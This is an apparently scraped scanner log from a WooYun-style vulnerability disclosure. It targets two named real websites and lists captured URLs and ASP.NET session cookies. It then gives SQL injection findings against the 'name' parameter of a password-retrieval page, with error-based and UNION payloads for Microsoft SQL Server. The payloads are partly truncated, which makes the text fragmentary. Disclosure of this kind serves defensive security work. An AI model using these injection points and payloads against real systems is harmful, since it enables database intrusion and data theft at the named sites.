 www.gdmqrc.com http://www.gdmqrc.com/GetPwd.aspx?jsaction=c... ASP.NET_SessionId=ncdhy1r0lhocza55340quv45; b...
www.gdmqrc.com http://www.gdmqrc.com/School/reg.aspx?jsactio... ASP.NET_SessionId=ncdhy1r0lhocza55340quv45; b...
www.scmqrc.com http://www.scmqrc.com/map/showTag.aspx ASP.NET_SessionId=2vb0qu554hxrneqtuvk15pro
HTTP Req: http://www.gdmqrc.com/GetPwd.aspx?jsaction=company&name=1
注入点参数:name
注入点1
注入说明: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: jsaction=company&name=1' AND 4011=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)+(SELECT (CASE
HAR(106)+CHAR(113))) AND 'ziCD'='ziCD
注入点2
注入说明: Generic UNION query (NULL) - 1 to 20 columns
Payload: jsaction=company&name=1' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)+CHAR(79)+CHAR(105)+CHAR(84
R(118)+CHAR(120)+CHAR(106)+CHAR(113)--
www.wooyun.org